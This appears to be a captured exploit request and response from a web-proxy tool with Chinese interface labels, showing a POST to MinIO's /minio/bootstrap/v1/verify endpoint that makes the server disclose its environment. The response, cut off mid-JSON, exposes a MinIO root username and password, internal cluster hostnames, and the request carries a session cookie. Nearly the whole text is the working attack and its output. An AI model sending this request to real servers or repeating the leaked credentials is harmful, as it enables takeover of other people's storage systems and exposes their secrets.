 Request
数据包扫描
热加载
URL
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: gateone_user="2|1:0|10:1679903241|12:gateone_user|
108:eyJ1cG4iOiAiQU5PTllNT1VTIiwgInNlc3Npb24iOiAiT0RJd1lUQmhNelZrT0dFek5ESXpPRGd6TUdGak1URTVaV1pt
TUdRM1pqUTFaIn0=|db858876951b05cda8ed4db1db98145a4cc34ff0f9cf6bb0b903128dba8fa7b3"
8 Pragma: no-cache
9
10
搜索定位响应
1163bytes / 526ms
password
Aa Abl .*
1 of 1
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Request-Id: 17507A1D9AB0EB14
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Tue, 28 Mar 2023 04:15:28 GMT
9 Content-Type: text/plain; charset=utf-8
10 Content-Length: 1163
11
12 {"MinioPlatform":"OS: linux | Arch: amd64","MinioEndpoints":[{"Legacy":false,
"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"",
"User":null,"Host":"bucket1.betty.network:9000","Path":"/mnt/minio","RawPath":"",
"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},
{"Scheme":"http","Opaque":"","User":null,"Host":"bucket2.betty.network:9000",
"Path":"/mnt/minio","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,
"Host":"bucket3.betty.network:9000","Path":"/mnt/minio","RawPath":"",
"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},
{"Scheme":"http","Opaque":"","User":null,"Host":"bucket4.betty.network:9000",
"Path":"/mnt/minio","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":true}],"CmdLine":"
network:9000/mnt/minio/"}],"MinioEnv":
{"MINIO_ROOT_PASSWORD":"IVIYzB40UetHZuAIQmvb","MINIO_ROOT_USER":"minio-user",
"MINIO_SERVER_URL": ","MINIO_VOLUMES":"http://
13